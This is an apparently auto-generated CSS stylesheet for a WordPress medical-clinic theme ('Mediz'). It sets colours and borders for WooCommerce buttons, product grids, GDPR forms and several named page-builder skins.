.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ background-color: #4d93e9; } 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{ color: #ffffff; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ color: #ffffff; } 
.single-product.woocommerce div.product .quantity .qty, #add_payment_method #payment, .woocommerce-checkout #payment, .single-product.woocommerce #reviews #comments ol.commentlist li{ background-color: #f3f3f3; } 
.gdlr-core-product-grid .gdlr-core-product-title a{ color: #191919; } 
.gdlr-core-product-grid .gdlr-core-product-title a:hover{ color: #434343; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail, .gdlr-core-product-thumbnail .gdlr-core-product-view-detail:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail{ background-color: #000000; background-color: rgba(0, 0, 0, 0.9); } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .added_to_cart:hover, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart{ background-color: #b1976b; background-color: rgba(177, 151, 107, 0.9); } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #e6e6e6; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #b1976b; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color: #af853b; } 
.gdlr-core-body .gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-button{ background: #1a49a8; } 
.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button{ background-color: #1a49a8; }.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text,.gdlr-core-gdpr-form-checkbox-required + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text{ color: #1a49a8; } 
.gdlr-core-body .gdlr-core-gdpr-form-submit input[type="submit"]{ background: #1a49a8; } 
.gdlr-core-page-builder-body [data-skin="White Text"] h1, .gdlr-core-page-builder-body [data-skin="White Text"] h2, .gdlr-core-page-builder-body [data-skin="White Text"] h3, .gdlr-core-page-builder-body [data-skin="White Text"] h4, .gdlr-core-page-builder-body [data-skin="White Text"] h5, .gdlr-core-page-builder-body [data-skin="White Text"] h6, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption a:hover{ color: #a1a1a1 }
.gdlr-core-page-builder-body [data-skin="White Text"], .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="White Text"] i, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="White Text"] .mediz-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="White Text"] a, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-link{ color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="White Text"] a:hover, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-link:hover{ color: #94b8e8 }
.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-e-background{ background-color: #111111 }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #111111; }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #111111; }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #111111; }.gdlr-core-page-builder-body [data-skin="White Text"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="White Text"] textarea, .gdlr-core-page-builder-body [data-skin="White Text"] select{ background-color: #111111; }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #111111; }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] h1, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h2, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h3, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h4, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h5, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h6, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-caption a:hover{ color: #5db0b8 }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] i, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .mediz-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] a, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-divider{ border-color: #5db0b8; column-rule-color: #5db0b8; -moz-column-rule-color: #5db0b8; -webkit-column-rule-color: #5db0b8; }.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #5db0b8 }
.gdlr-core-page-builder-body [data-skin="Newsletter"] *, .gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-skin-border{ border-color: #373737 }.gdlr-core-page-builder-body [data-skin="Newsletter"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-product-grid-4:hover .gdlr-core-product-title{ border-color: #373737; }
.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-skin-e-background{ background-color: #373737 }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter"] textarea, .gdlr-core-page-builder-body [data-skin="Newsletter"] select{ background-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #373737; }
.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-skin-e-content{ color: #989898 }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter"] textarea, .gdlr-core-page-builder-body [data-skin="Newsletter"] select{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] ::-webkit-input-placeholder{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] ::-moz-placeholder{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] :-ms-input-placeholder{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] :-moz-placeholder{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"]  .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #989898; }
.gdlr-core-page-builder-body [data-skin="Newsletter White"] *, .gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-skin-border{ border-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Newsletter White"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-product-grid-4:hover .gdlr-core-product-title{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter White"] textarea, .gdlr-core-page-builder-body [data-skin="Newsletter White"] select{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-skin-e-content{ color: #969696 }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter White"] textarea, .gdlr-core-page-builder-body [data-skin="Newsletter White"] select{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] ::-webkit-input-placeholder{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] ::-moz-placeholder{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] :-ms-input-placeholder{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] :-moz-placeholder{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"]  .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #969696; }
.gdlr-core-page-builder-body [data-skin="cl-dpment"] h1, .gdlr-core-page-builder-body [data-skin="cl-dpment"] h2, .gdlr-core-page-builder-body [data-skin="cl-dpment"] h3, .gdlr-core-page-builder-body [data-skin="cl-dpment"] h4, .gdlr-core-page-builder-body [data-skin="cl-dpment"] h5, .gdlr-core-page-builder-body [data-skin="cl-dpment"] h6, .gdlr-core-page-builder-body [data-skin="cl-dpment"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="cl-dpment"] .gdlr-core-skin-title a{ color: #17449e }
.gdlr-core-page-builder-body [data-skin="cl-dpment"], .gdlr-core-page-builder-body [data-skin="cl-dpment"] .gdlr-core-skin-content{ color: #606060 }
.gdlr-core-page-builder-body [data-skin="acc-dpment"] h1, .gdlr-core-page-builder-body [data-skin="acc-dpment"] h2, .gdlr-core-page-builder-body [data-skin="acc-dpment"] h3, .gdlr-core-page-builder-body [data-skin="acc-dpment"] h4, .gdlr-core-page-builder-body [data-skin="acc-dpment"] h5, .gdlr-core-page-builder-body [data-skin="acc-dpment"] h6, .gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-skin-title a{ color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-skin-title a:hover{ color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-skin-e-background{ background-color: #f3f3f3 }.gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #f3f3f3; }.gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #f3f3f3; }.gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #f3f3f3; }.gdlr-core-page-builder-body [data-skin="acc-dpment"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="acc-dpment"] textarea, .gdlr-core-page-builder-body [data-skin="acc-dpment"] select{ background-color: #f3f3f3; }.gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #f3f3f3; }
.gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-button-color{ color: #4d93e9 }.gdlr-core-page-builder-body [data-skin="acc-dpment"] input[type="button"], .gdlr-core-page-builder-body [data-skin="acc-dpment"] input[type="submit"]{ color: #4d93e9; }.gdlr-core-page-builder-body [data-skin="acc-dpment"] .gdlr-core-pagination a{ color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] h1, .gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] h2, .gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] h3, .gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] h4, .gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] h5, .gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] h6, .gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] .gdlr-core-skin-title a{ color: #17449e }
.gdlr-core-page-builder-body [data-skin="cl-doc-dpment"], .gdlr-core-page-builder-body [data-skin="cl-doc-dpment"] .gdlr-core-skin-content{ color: #7c92bd }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] h1, .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] h2, .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] h3, .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] h4, .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] h5, .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] h6, .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] .gdlr-core-skin-title a{ color: #171717 }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"], .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] .gdlr-core-skin-content{ color: #757575 }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] a, .gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] .gdlr-core-skin-link{ color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] .gdlr-core-skin-divider{ border-color: #4d93e9; column-rule-color: #4d93e9; -moz-column-rule-color: #4d93e9; -webkit-column-rule-color: #4d93e9; }.gdlr-core-page-builder-body [data-skin="Mediz A2 Lung Diseases"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] h1, .gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] h2, .gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] h3, .gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] h4, .gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] h5, .gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] h6, .gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"], .gdlr-core-page-builder-body [data-skin="Mediz A2 Counter"] .gdlr-core-skin-content{ color: #a9d0ff }
.gdlr-core-page-builder-body [data-skin="Personnel"] a, .gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-link{ color: #17449e }
.gdlr-core-page-builder-body [data-skin="Personnel"] a:hover, .gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-link:hover{ color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-skin-e-background{ background-color: #17449e }.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #17449e; }.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #17449e; }.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #17449e; }.gdlr-core-page-builder-body [data-skin="Personnel"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Personnel"] textarea, .gdlr-core-page-builder-body [data-skin="Personnel"] select{ background-color: #17449e; }.gdlr-core-page-builder-body [data-skin="Personnel"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #17449e; }
.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-skin-title a:hover{ color: #979797 }
.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] textarea, .gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] select{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-button-color{ background-color: #4d93e9 }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] input[type="submit"]{ background-color: #4d93e9; }.gdlr-core-page-builder-body [data-skin="Mediz A2 contact form"] .gdlr-core-pagination a{ background-color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] h1, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] h2, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] h3, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] h4, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] h5, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] h6, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-title a{ color: #93d9ff }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-caption a:hover{ color: #bcdbff }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"], .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-content{ color: #bcdbff }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] i, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .mediz-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-divider{ border-color: #5c79b3; column-rule-color: #5c79b3; -moz-column-rule-color: #5c79b3; -webkit-column-rule-color: #5c79b3; }.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #5c79b3 }
.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] *, .gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-skin-border{ border-color: #5c79b3 }.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #5c79b3; }.gdlr-core-page-builder-body [data-skin="Mediz A2 Accordion"] .gdlr-core-product-grid-4:hover .gdlr-core-product-title{ border-color: #5c79b3; }
.gdlr-core-page-builder-body [data-skin="White Input"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="White Input"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="White Input"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="White Input"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="White Input"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="White Input"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="White Input"] textarea, .gdlr-core-page-builder-body [data-skin="White Input"] select{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="White Input"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] h1, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] h2, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] h3, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] h4, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] h5, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] h6, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] .gdlr-core-skin-title a{ color: #a6c4ff }
.gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"], .gdlr-core-page-builder-body [data-skin="Mediz A1 Column SVC"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] h1, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] h2, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] h3, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] h4, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] h5, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] h6, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-title a{ color: #171717 }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-caption a:hover{ color: #757575 }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"], .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-content{ color: #757575 }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] i, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .mediz-widget ul li:before{ color: #748ec4 }.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #748ec4; }.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #748ec4; }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] a, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVC"] .gdlr-core-skin-link{ color: #748ec4 }
